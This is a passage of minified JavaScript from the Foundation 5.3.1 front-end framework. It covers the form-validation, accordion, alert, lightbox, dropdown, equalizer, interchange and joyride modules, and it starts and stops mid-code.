9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(a){var b=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,d=a.value,e=b===d;return e}}},timer:null,init:function(a,b,c){this.bindings(b,c)},events:function(b){var c=this,d=c.S(b).attr("novalidate","novalidate"),e=d.data(this.attr_name(!0)+"-init")||{};this.invalid_attr=this.add_namespace("data-invalid"),d.off(".abide").on("submit.fndtn.abide validate.fndtn.abide",function(a){var b=/ajax/i.test(c.S(this).attr(c.attr_name()));return c.validate(c.S(this).find("input, textarea, select").get(),a,b)}).on("reset",function(){return c.reset(a(this))}).find("input, textarea, select").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(a){c.validate([this],a)}).on("keydown.fndtn.abide",function(a){e.live_validate===!0&&(clearTimeout(c.timer),c.timer=setTimeout(function(){c.validate([this],a)}.bind(this),e.timeout))})},reset:function(b){b.removeAttr(this.invalid_attr),a(this.invalid_attr,b).removeAttr(this.invalid_attr),a(".error",b).not("small").removeClass("error")},validate:function(a,b,c){var d=this.parse_patterns(a),e=d.length,f=this.S(a[0]).closest("[data-"+this.attr_name(!0)+"]"),g=f.data(this.attr_name(!0)+"-init")||{},h=/submit/.test(b.type);f.trigger("validated").trigger("validated.fndtn.abide");for(var i=0;e>i;i++)if(!d[i]&&(h||c))return g.focus_on_invalid&&a[i].focus(),f.trigger("invalid").trigger("invalid.fndtn.abide"),this.S(a[i]).closest("[data-"+this.attr_name(!0)+"]").attr(this.invalid_attr,""),!1;return(h||c)&&f.trigger("valid").trigger("valid.fndtn.abide"),f.removeAttr(this.invalid_attr),c?!1:!0},parse_patterns:function(a){for(var b=a.length,c=[];b--;)c.push(this.pattern(a[b]));return this.check_validation_and_apply_styles(c)},pattern:function(a){var b=a.getAttribute("type"),c="string"==typeof a.getAttribute("required"),d=a.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(d)&&d.length>0?[a,this.settings.patterns[d],c]:d.length>0?[a,new RegExp("^"+d+"$"),c]:this.settings.patterns.hasOwnProperty(b)?[a,this.settings.patterns[b],c]:(d=/.*/,[a,d,c])},check_validation_and_apply_styles:function(b){for(var c=b.length,d=[],e=this.S(b[0][0]).closest("[data-"+this.attr_name(!0)+"]"),f=e.data(this.attr_name(!0)+"-init")||{};c--;){var g,h,i=b[c][0],j=b[c][2],k=i.value.trim(),l=this.S(i).parent(),m=i.getAttribute(this.add_namespace("data-abide-validator")),n="radio"===i.type,o="checkbox"===i.type,p=this.S('label[for="'+i.getAttribute("id")+'"]'),q=j?i.value.length>0:!0;i.getAttribute(this.add_namespace("data-equalto"))&&(m="equalTo"),g=l.is("label")?l.parent():l,n&&j?d.push(this.valid_radio(i,j)):o&&j?d.push(this.valid_checkbox(i,j)):m?(h=this.settings.validators[m].apply(this,[i,j,g]),d.push(h),h?(this.S(i).removeAttr(this.invalid_attr),g.removeClass("error")):(this.S(i).attr(this.invalid_attr,""),g.addClass("error"))):b[c][1].test(k)&&q||!j&&i.value.length<1||a(i).attr("disabled")?(this.S(i).removeAttr(this.invalid_attr),g.removeClass("error"),p.length>0&&f.error_labels&&p.removeClass("error"),d.push(!0),a(i).triggerHandler("valid")):(this.S(i).attr(this.invalid_attr,""),g.addClass("error"),p.length>0&&f.error_labels&&p.addClass("error"),d.push(!1),a(i).triggerHandler("invalid"))}return d},valid_checkbox:function(a,b){var a=this.S(a),c=a.is(":checked")||!b;return c?a.removeAttr(this.invalid_attr).parent().removeClass("error"):a.attr(this.invalid_attr,"").parent().addClass("error"),c},valid_radio:function(a){for(var b=a.getAttribute("name"),c=this.S(a).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+b+"']"),d=c.length,e=!1,f=0;d>f;f++)c[f].checked&&(e=!0);for(var f=0;d>f;f++)e?this.S(c[f]).removeAttr(this.invalid_attr).parent().removeClass("error"):this.S(c[f]).attr(this.invalid_attr,"").parent().addClass("error");return e},valid_equal:function(a,b,d){var e=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,f=a.value,g=e===f;return g?(this.S(a).removeAttr(this.invalid_attr),d.removeClass("error")):(this.S(a).attr(this.invalid_attr,""),d.addClass("error")),g},valid_oneof:function(a,b,c,d){var a=this.S(a),e=this.S("["+this.add_namespace("data-oneof")+"]"),f=e.filter(":checked").length>0;if(f?a.removeAttr(this.invalid_attr).parent().removeClass("error"):a.attr(this.invalid_attr,"").parent().addClass("error"),!d){var g=this;e.each(function(){g.valid_oneof.call(g,this,null,null,!0)})}return f}}}(jQuery,window,window.document),function(a){"use strict";Foundation.libs.accordion={name:"accordion",version:"5.3.1",settings:{active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(a,b,c){this.bindings(b,c)},events:function(){var b=this,c=this.S;c(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a",function(d){var e=c(this).closest("["+b.attr_name()+"]"),f=c("#"+this.href.split("#")[1]),g=c("dd > .content",e),h=a(">dd",e),i=b.attr_name()+"="+e.attr(b.attr_name()),j=e.data(b.attr_name(!0)+"-init"),k=c("dd > .content."+j.active_class,e);return d.preventDefault(),e.attr(b.attr_name())&&(g=g.add("["+i+"] dd > .content"),h=h.add("["+i+"] dd")),j.toggleable&&f.is(k)?(f.parent("dd").toggleClass(j.active_class,!1),f.toggleClass(j.active_class,!1),j.callback(f),f.triggerHandler("toggled",[e]),void e.triggerHandler("toggled",[f])):(j.multi_expand||(g.removeClass(j.active_class),h.removeClass(j.active_class)),f.addClass(j.active_class).parent().addClass(j.active_class),j.callback(f),f.triggerHandler("toggled",[e]),void e.triggerHandler("toggled",[f]))})},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(a){"use strict";Foundation.libs.alert={name:"alert",version:"5.3.1",settings:{callback:function(){}},init:function(a,b,c){this.bindings(b,c)},events:function(){var b=this,c=this.S;a(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] a.close",function(a){var d=c(this).closest("["+b.attr_name()+"]"),e=d.data(b.attr_name(!0)+"-init")||b.settings;a.preventDefault(),Modernizr.csstransitions?(d.addClass("alert-close"),d.on("transitionend webkitTransitionEnd oTransitionEnd",function(){c(this).trigger("close").trigger("close.fndtn.alert").remove(),e.callback()})):d.fadeOut(300,function(){c(this).trigger("close").trigger("close.fndtn.alert").remove(),e.callback()})})},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.clearing={name:"clearing",version:"5.3.1",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div>'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",touch_label:"",init:!1,locked:!1},init:function(a,b,c){var d=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(b,c),d.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(d.S("li",this.scope)):d.S("["+this.attr_name()+"]",this.scope).each(function(){d.assemble(d.S("li",this))})},events:function(d){var e=this,f=e.S,g=a(".scroll-container");g.length>0&&(this.scope=g),f(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(a,b,c){var b=b||f(this),c=c||b,d=b.next("li"),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init"),h=f(a.target);a.preventDefault(),g||(e.init(),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init")),c.hasClass("visible")&&b[0]===c[0]&&d.length>0&&e.is_open(b)&&(c=d,h=f("img",c)),e.open(h,b,c),e.update_paddles(c)}).on("click.fndtn.clearing",".clearing-main-next",function(a){e.nav(a,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(a){e.nav(a,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(a){Foundation.libs.clearing.close(a,this)}),a(c).on("keydown.fndtn.clearing",function(a){e.keydown(a)}),f(b).off(".clearing").on("resize.fndtn.clearing",function(){e.resize()}),this.swipe_events(d)},swipe_events:function(){var a=this,b=a.S;b(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(a){a.touches||(a=a.originalEvent);var c={start_page_x:a.touches[0].pageX,start_page_y:a.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:d};b(this).data("swipe-transition",c),a.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(c){if(c.touches||(c=c.originalEvent),!(c.touches.length>1||c.scale&&1!==c.scale)){var d=b(this).data("swipe-transition");if("undefined"==typeof d&&(d={}),d.delta_x=c.touches[0].pageX-d.start_page_x,Foundation.rtl&&(d.delta_x=-d.delta_x),"undefined"==typeof d.is_scrolling&&(d.is_scrolling=!!(d.is_scrolling||Math.abs(d.delta_x)<Math.abs(c.touches[0].pageY-d.start_page_y))),!d.is_scrolling&&!d.active){c.preventDefault();var e=d.delta_x<0?"next":"prev";d.active=!0,a.nav(c,e)}}}).on("touchend.fndtn.clearing",".visible-img",function(a){b(this).data("swipe-transition",{}),a.stopPropagation()})},assemble:function(b){var c=b.parent();if(!c.parent().hasClass("carousel")){c.after('<div id="foundationClearingHolder"></div>');var d=c.detach(),e="";if(null!=d[0]){e=d[0].outerHTML;var f=this.S("#foundationClearingHolder"),g=c.data(this.attr_name(!0)+"-init"),h={grid:'<div class="carousel">'+e+"</div>",viewing:g.templates.viewing},i='<div class="clearing-assembled"><div>'+h.viewing+h.grid+"</div></div>",j=this.settings.touch_label;Modernizr.touch&&(i=a(i).find(".clearing-touch-label").html(j).end()),f.after(i).remove()}}},open:function(b,d,e){function f(){setTimeout(function(){this.image_loaded(m,function(){1!==m.outerWidth()||o?g.call(this,m):f.call(this)}.bind(this))}.bind(this),100)}function g(b){var c=a(b);c.css("visibility","visible"),i.css("overflow","hidden"),j.addClass("clearing-blackout"),k.addClass("clearing-container"),l.show(),this.fix_height(e).caption(h.S(".clearing-caption",l),h.S("img",e)).center_and_label(b,n).shift(d,e,function(){e.closest("li").siblings().removeClass("visible"),e.closest("li").addClass("visible")}),l.trigger("opened.fndtn.clearing")}var h=this,i=a(c.body),j=e.closest(".clearing-assembled"),k=h.S("div",j).first(),l=h.S(".visible-img",k),m=h.S("img",l).not(b),n=h.S(".clearing-touch-label",k),o=!1;a("body").on("touchmove",function(a){a.preventDefault()}),m.error(function(){o=!0}),this.locked()||(l.trigger("open.fndtn.clearing"),m.attr("src",this.load(b)).css("visibility","hidden"),f.call(this))},close:function(b,d){b.preventDefault();var e,f,g=function(a){return/blackout/.test(a.selector)?a:a.closest(".clearing-blackout")}(a(d)),h=a(c.body);return d===b.target&&g&&(h.css("overflow",""),e=a("div",g).first(),f=a(".visible-img",e),f.trigger("close.fndtn.clearing"),this.settings.prev_index=0,a("ul["+this.attr_name()+"]",g).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),e.removeClass("clearing-container"),f.hide(),f.trigger("closed.fndtn.clearing")),a("body").off("touchmove"),!1},is_open:function(a){return a.parent().prop("style").length>0},keydown:function(b){var c=a(".clearing-blackout ul["+this.attr_name()+"]"),d=this.rtl?37:39,e=this.rtl?39:37,f=27;b.which===d&&this.go(c,"next"),b.which===e&&this.go(c,"prev"),b.which===f&&this.S("a.clearing-close").trigger("click").trigger("click.fndtn.clearing")},nav:function(b,c){var d=a("ul["+this.attr_name()+"]",".clearing-blackout");b.preventDefault(),this.go(d,c)},resize:function(){var b=a("img",".clearing-blackout .visible-img"),c=a(".clearing-touch-label",".clearing-blackout");b.length&&(this.center_and_label(b,c),b.trigger("resized.fndtn.clearing"))},fix_height:function(a){var b=a.parent().children(),c=this;return b.each(function(){var a=c.S(this),b=a.find("img");a.height()>b.outerHeight()&&a.addClass("fix-height")}).closest("ul").width(100*b.length+"%"),this},update_paddles:function(a){a=a.closest("li");var b=a.closest(".carousel").siblings(".visible-img");a.next().length>0?this.S(".clearing-main-next",b).removeClass("disabled"):this.S(".clearing-main-next",b).addClass("disabled"),a.prev().length>0?this.S(".clearing-main-prev",b).removeClass("disabled"):this.S(".clearing-main-prev",b).addClass("disabled")},center_and_label:function(a,b){return this.rtl?(a.css({marginRight:-(a.outerWidth()/2),marginTop:-(a.outerHeight()/2),left:"auto",right:"50%"}),b.length>0&&b.css({marginRight:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10,left:"auto",right:"50%"})):(a.css({marginLeft:-(a.outerWidth()/2),marginTop:-(a.outerHeight()/2)}),b.length>0&&b.css({marginLeft:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10})),this},load:function(a){var b;return b="A"===a[0].nodeName?a.attr("href"):a.parent().attr("href"),this.preload(a),b?b:a.attr("src")},preload:function(a){this.img(a.closest("li").next()).img(a.closest("li").prev())},img:function(a){if(a.length){var b=new Image,c=this.S("a",a);b.src=c.length?c.attr("href"):this.S("img",a).attr("src")}return this},caption:function(a,b){var c=b.attr("data-caption");return c?a.html(c).show():a.text("").hide(),this},go:function(a,b){var c=this.S(".visible",a),d=c[b]();d.length&&this.S("img",d).trigger("click",[c,d]).trigger("click.fndtn.clearing",[c,d]).trigger("change.fndtn.clearing")},shift:function(a,b,c){var d,e=b.parent(),f=this.settings.prev_index||b.index(),g=this.direction(e,a,b),h=this.rtl?"right":"left",i=parseInt(e.css("left"),10),j=b.outerWidth(),k={};b.index()===f||/skip/.test(g)?/skip/.test(g)&&(d=b.index()-this.settings.up_count,this.lock(),d>0?(k[h]=-(d*j),e.animate(k,300,this.unlock())):(k[h]=0,e.animate(k,300,this.unlock()))):/left/.test(g)?(this.lock(),k[h]=i+j,e.animate(k,300,this.unlock())):/right/.test(g)&&(this.lock(),k[h]=i-j,e.animate(k,300,this.unlock())),c()},direction:function(a,b,c){var d,e=this.S("li",a),f=e.outerWidth()+e.outerWidth()/4,g=Math.floor(this.S(".clearing-container").outerWidth()/f)-1,h=e.index(c);return this.settings.up_count=g,d=this.adjacent(this.settings.prev_index,h)?h>g&&h>this.settings.prev_index?"right":h>g-1&&h<=this.settings.prev_index?"left":!1:"skip",this.settings.prev_index=h,d},adjacent:function(a,b){for(var c=b+1;c>=b-1;c--)if(c===a)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(b).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.3.1",settings:{active_class:"open",align:"bottom",is_hover:!1,opened:function(){},closed:function(){}},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c)},events:function(){var c=this,d=c.S;d(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(b){var e=d(this).data(c.attr_name(!0)+"-init")||c.settings;(!e.is_hover||Modernizr.touch)&&(b.preventDefault(),c.toggle(a(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(a){var b,e,f=d(this);clearTimeout(c.timeout),f.data(c.data_attr())?(b=d("#"+f.data(c.data_attr())),e=f):(b=f,e=d("["+c.attr_name()+"='"+b.attr("id")+"']"));var g=e.data(c.attr_name(!0)+"-init")||c.settings;d(a.target).data(c.data_attr())&&g.is_hover&&c.closeall.call(c),g.is_hover&&c.open.apply(c,[b,e])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(){var a=d(this);c.timeout=setTimeout(function(){if(a.data(c.data_attr())){var b=a.data(c.data_attr(!0)+"-init")||c.settings;b.is_hover&&c.close.call(c,d("#"+a.data(c.data_attr())))}else{var e=d("["+c.attr_name()+'="'+d(this).attr("id")+'"]'),b=e.data(c.attr_name(!0)+"-init")||c.settings;b.is_hover&&c.close.call(c,a)}}.bind(this),150)}).on("click.fndtn.dropdown",function(b){var e=d(b.target).closest("["+c.attr_name()+"-content]");if(!d(b.target).data(c.data_attr())&&!d(b.target).parent().data(c.data_attr()))return!d(b.target).data("revealId")&&e.length>0&&(d(b.target).is("["+c.attr_name()+"-content]")||a.contains(e.first()[0],b.target))?void b.stopPropagation():void c.close.call(c,d("["+c.attr_name()+"-content]"))}).on("opened.fndtn.dropdown","["+c.attr_name()+"-content]",function(){c.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+c.attr_name()+"-content]",function(){c.settings.closed.call(this)}),d(b).off(".dropdown").on("resize.fndtn.dropdown",c.throttle(function(){c.resize.call(c)},50)),this.resize()},close:function(a){var b=this;a.each(function(){b.S(this).hasClass(b.settings.active_class)&&(b.S(this).css(Foundation.rtl?"right":"left","-99999px").removeClass(b.settings.active_class).prev("["+b.attr_name()+"]").removeClass(b.settings.active_class).removeData("target"),b.S(this).trigger("closed").trigger("closed.fndtn.dropdown",[a]))})},closeall:function(){var b=this;a.each(b.S("["+this.attr_name()+"-content]"),function(){b.close.call(b,b.S(this))})},open:function(a,b){this.css(a.addClass(this.settings.active_class),b),a.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),a.data("target",b.get(0)).trigger("opened").trigger("opened.fndtn.dropdown",[a,b])},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(a){var b=this.S("#"+a.data(this.data_attr()));0!==b.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(b)),b.hasClass(this.settings.active_class)?(this.close.call(this,b),b.data("target")!==a.get(0)&&this.open.call(this,b,a)):this.open.call(this,b,a))},resize:function(){var a=this.S("["+this.attr_name()+"-content].open"),b=this.S("["+this.attr_name()+"='"+a.attr("id")+"']");a.length&&b.length&&this.css(a,b)},css:function(a,b){var c=Math.max((b.width()-a.width())/2,8);if(this.clear_idx(),this.small()){var d=this.dirs.bottom.call(a,b);a.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:d.top}),a.css(Foundation.rtl?"right":"left",c)}else{var e=b.data(this.attr_name(!0)+"-init")||this.settings;this.style(a,b,e)}return a},style:function(b,c,d){var e=a.extend({position:"absolute"},this.dirs[d.align].call(b,c,d));b.attr("style","").css(e)},dirs:{_base:function(a){var b=this.offsetParent(),c=b.offset(),d=a.offset();return d.top-=c.top,d.left-=c.left,d},top:function(a){var b=Foundation.libs.dropdown,c=b.dirs._base.call(this,a),d=8;return this.addClass("drop-top"),(a.outerWidth()<this.outerWidth()||b.small())&&b.adjust_pip(d,c),Foundation.rtl?{left:c.left-this.outerWidth()+a.outerWidth(),top:c.top-this.outerHeight()}:{left:c.left,top:c.top-this.outerHeight()}},bottom:function(a){var b=Foundation.libs.dropdown,c=b.dirs._base.call(this,a),d=8;return(a.outerWidth()<this.outerWidth()||b.small())&&b.adjust_pip(d,c),b.rtl?{left:c.left-this.outerWidth()+a.outerWidth(),top:c.top+a.outerHeight()}:{left:c.left,top:c.top+a.outerHeight()}},left:function(a){var b=Foundation.libs.dropdown.dirs._base.call(this,a);return this.addClass("drop-left"),{left:b.left-this.outerWidth(),top:b.top}},right:function(a){var b=Foundation.libs.dropdown.dirs._base.call(this,a);return this.addClass("drop-right"),{left:b.left+a.outerWidth(),top:b.top}}},adjust_pip:function(a,b){var c=Foundation.stylesheet;this.small()&&(a+=b.left-8),this.rule_idx=c.cssRules.length;var d=".f-dropdown.open:before",e=".f-dropdown.open:after",f="left: "+a+"px;",g="left: "+(a-1)+"px;";c.insertRule?(c.insertRule([d,"{",f,"}"].join(" "),this.rule_idx),c.insertRule([e,"{",g,"}"].join(" "),this.rule_idx+1)):(c.addRule(d,f,this.rule_idx),c.addRule(e,g,this.rule_idx+1))},clear_idx:function(){var a=Foundation.stylesheet;this.rule_idx&&(a.deleteRule(this.rule_idx),a.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(b).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs.equalizer={name:"equalizer",version:"5.3.1",settings:{use_tallest:!0,before_height_change:a.noop,after_height_change:a.noop,equalize_on_stack:!1},init:function(a,b,c){Foundation.inherit(this,"image_loaded"),this.bindings(b,c),this.reflow()},events:function(){this.S(b).off(".equalizer").on("resize.fndtn.equalizer",function(){this.reflow()}.bind(this))},equalize:function(b){var c=!1,d=b.find("["+this.attr_name()+"-watch]:visible"),e=b.data(this.attr_name(!0)+"-init");if(0!==d.length){var f=d.first().offset().top;if(e.before_height_change(),b.trigger("before-height-change").trigger("before-height-change.fndth.equalizer"),d.height("inherit"),d.each(function(){var b=a(this);b.offset().top!==f&&(c=!0)}),e.equalize_on_stack!==!1||!c){var g=d.map(function(){return a(this).outerHeight(!1)}).get();if(e.use_tallest){var h=Math.max.apply(null,g);d.css("height",h)}else{var i=Math.min.apply(null,g);d.css("height",i)}e.after_height_change(),b.trigger("after-height-change").trigger("after-height-change.fndtn.equalizer")}}},reflow:function(){var b=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var c=a(this);b.image_loaded(b.S("img",this),function(){b.equalize(c)})})}}}(jQuery,window,window.document),function(a,b){"use strict";Foundation.libs.interchange={name:"interchange",version:"5.3.1",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{"default":"only screen",small:Foundation.media_queries.small,medium:Foundation.media_queries.medium,large:Foundation.media_queries.large,xlarge:Foundation.media_queries.xlarge,xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(b,c,d){if(/IMG/.test(b[0].nodeName)){var e=b[0].src;if(new RegExp(c,"i").test(e))return;return b[0].src=c,d(b[0].src)}var f=b.data(this.data_attr+"-last-path"),g=this;if(f!=c)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(c)?(a(b).css("background-image","url("+c+")"),b.data("interchange-last-path",c),d(c)):a.get(c,function(a){b.html(a),b.data(g.data_attr+"-last-path",c),d()})}}},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),a.extend(!0,this.settings,c,d),this.bindings(c,d),this.load("images"),this.load("nodes")
},get_media_hash:function(){var a="";for(var b in this.settings.named_queries)a+=matchMedia(this.settings.named_queries[b]).matches.toString();return a},events:function(){var c,d=this;return a(b).off(".interchange").on("resize.fndtn.interchange",d.throttle(function(){var a=d.get_media_hash();a!==c&&d.resize(),c=a},50)),this},resize:function(){var b=this.cache;if(!this.images_loaded||!this.nodes_loaded)return void setTimeout(a.proxy(this.resize,this),50);for(var c in b)if(b.hasOwnProperty(c)){var d=this.results(c,b[c]);d&&this.settings.directives[d.scenario[1]].call(this,d.el,d.scenario[0],function(){if(arguments[0]instanceof Array)var a=arguments[0];else var a=Array.prototype.slice.call(arguments,0);d.el.trigger(d.scenario[1],a)})}},results:function(a,b){var c=b.length;if(c>0)for(var d=this.S("["+this.add_namespace("data-uuid")+'="'+a+'"]');c--;){var e,f=b[c][2];if(e=matchMedia(this.settings.named_queries.hasOwnProperty(f)?this.settings.named_queries[f]:f),e.matches)return{el:d,scenario:b[c]}}return!1},load:function(a,b){return("undefined"==typeof this["cached_"+a]||b)&&this["update_"+a](),this["cached_"+a]},update_images:function(){var a=this.S("img["+this.data_attr+"]"),b=a.length,c=b,d=0,e=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===b;c--;){if(d++,a[c]){var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_images.push(a[c])}d===b&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var a=this.S("["+this.data_attr+"]").not("img"),b=a.length,c=b,d=0,e=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===b;c--;){d++;var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_nodes.push(a[c]),d===b&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(c){for(var d=this["cached_"+c].length;d--;)this.object(a(this["cached_"+c][d]));return a(b).trigger("resize").trigger("resize.fndtn.interchange")},convert_directive:function(a){var b=this.trim(a);return b.length>0?b:"replace"},parse_scenario:function(a){var b=a[0].match(/(.+),\s*(\w+)\s*$/),c=a[1];if(b)var d=b[1],e=b[2];else var f=a[0].split(/,\s*$/),d=f[0],e="";return[this.trim(d),this.convert_directive(e),this.trim(c)]},object:function(a){var b=this.parse_data_attr(a),c=[],d=b.length;if(d>0)for(;d--;){var e=b[d].split(/\((.*?)(\))$/);if(e.length>1){var f=this.parse_scenario(e);c.push(f)}}return this.store(a,c)},store:function(a,b){var c=this.random_str(),d=a.data(this.add_namespace("uuid",!0));return this.cache[d]?this.cache[d]:(a.attr(this.add_namespace("data-uuid"),c),this.cache[c]=b)},trim:function(b){return"string"==typeof b?a.trim(b):b},set_data_attr:function(a){return a?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(a){for(var b=a.attr(this.attr_name()).split(/\[(.*?)\]/),c=b.length,d=[];c--;)b[c].replace(/[\W\d]+/,"").length>4&&d.push(b[c]);return d},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.joyride={name:"joyride",version:"5.3.1",defaults:{expose:!1,modal:!0,tip_location:"bottom",nub_position:"auto",scroll_speed:1500,scroll_animation:"linear",timer:0,start_timer_on_click:!0,start_offset:0,next_button:!0,tip_animation:"fade",pause_after:[],exposed:[],tip_animation_fade_speed:300,cookie_monster:!1,cookie_name:"joyride",cookie_domain:!1,cookie_expires:365,tip_container:"body",abort_on_close:!0,tip_location_patterns:{top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},post_ride_callback:function(){},post_step_callback:function(){},pre_step_callback:function(){},pre_ride_callback:function(){},post_expose_callback:function(){},template:{link:'<a href="#close" class="joyride-close-tip">&times;</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>',modal:'<div class="joyride-modal-bg"></div>',expose:'<div class="joyride-expose-wrapper"></div>',expose_cover:'<div class="joyride-expose-cover"></div>'},expose_add_class:""},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.settings=this.settings||a.extend({},this.defaults,d||c),this.bindings(c,d)},events:function(){var c=this;a(this.scope).off(".joyride").on("click.fndtn.joyride",".joyride-next-tip, .joyride-modal-bg",function(a){a.preventDefault(),this.settings.$li.next().length<1?this.end():this.settings.timer>0?(clearTimeout(this.settings.automate),this.hide(),this.show(),this.startTimer()):(this.hide(),this.show())}.bind(this)).on("click.fndtn.joyride",".joyride-close-tip",function(a){a.preventDefault(),this.end(this.settings.abort_on_close)}.bind(this)),a(b).off(".joyride").on("resize.fndtn.joyride",c.throttle(function(){if(a("["+c.attr_name()+"]").length>0&&c.settings.$next_tip){if(c.settings.exposed.length>0){var b=a(c.settings.exposed);b.each(function(){var b=a(this);c.un_expose(b),c.expose(b)})}c.is_phone()?c.pos_phone():c.pos_default(!1)}},100))},start:function(){var b=this,c=a("["+this.attr_name()+"]",this.scope),d=["timer","scrollSpeed","startOffset","tipAnimationFadeSpeed","cookieExpires"],e=d.length;!c.length>0||(this.settings.init||this.events(),this.settings=c.data(this.attr_name(!0)+"-init"),this.settings.$content_el=c,this.settings.$body=a(this.settings.tip_container),this.settings.body_offset=a(this.settings.tip_container).position(),this.settings.$tip_content=this.settings.$content_el.find("> li"),this.settings.paused=!1,this.settings.attempts=0,"function"!=typeof a.cookie&&(this.settings.cookie_monster=!1),(!this.settings.cookie_monster||this.settings.cookie_monster&&!a.cookie(this.settings.cookie_name))&&(this.settings.$tip_content.each(function(c){var f=a(this);this.settings=a.extend({},b.defaults,b.data_options(f));for(var g=e;g--;)b.settings[d[g]]=parseInt(b.settings[d[g]],10);b.create({$li:f,index:c})}),!this.settings.start_timer_on_click&&this.settings.timer>0?(this.show("init"),this.startTimer()):this.show("init")))},resume:function(){this.set_li(),this.show()},tip_template:function(b){var c,d;return b.tip_class=b.tip_class||"",c=a(this.settings.template.tip).addClass(b.tip_class),d=a.trim(a(b.li).html())+this.button_text(b.button_text)+this.settings.template.link+this.timer_instance(b.index),c.append(a(this.settings.template.wrapper)),c.first().attr(this.add_namespace("data-index"),b.index),a(".joyride-content-wrapper",c).append(d),c[0]},timer_instance:function(b){var c;return c=0===b&&this.settings.start_timer_on_click&&this.settings.timer>0||0===this.settings.timer?"":a(this.settings.template.timer)[0].outerHTML},button_text:function(b){return 